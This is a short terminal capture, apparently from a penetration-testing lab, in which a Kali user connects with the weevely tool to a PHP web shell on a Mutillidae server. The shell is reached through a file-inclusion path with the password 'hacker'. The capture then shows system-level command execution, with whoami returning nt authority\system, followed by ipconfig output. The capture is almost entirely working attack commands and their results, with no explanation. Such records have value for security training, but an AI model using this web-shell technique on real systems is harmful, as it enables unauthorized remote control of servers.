 ┌──(kali㉿kali)-[~]
└─$ sudo weevely http://10.10.10.100/mutillidae/index.php?page=/Windows/Temp/404.php hacker
[+] weevely 4.0.1
[+] Target:     10.10.10.100
[+] Session:    /root/.weevely/sessions/10.10.10.100/index_4.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
nt authority\system
WIN-R2DCCCNFPMV:C:\xampp\htdocs\mutillidae $ ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.1
Tunnel adapter isatap.{77A0D465-EEAB-48D7-8ACB-5449065B1EA0}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 3:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
WIN-R2DCCCNFPMV:C:\xampp\htdocs\mutillidae $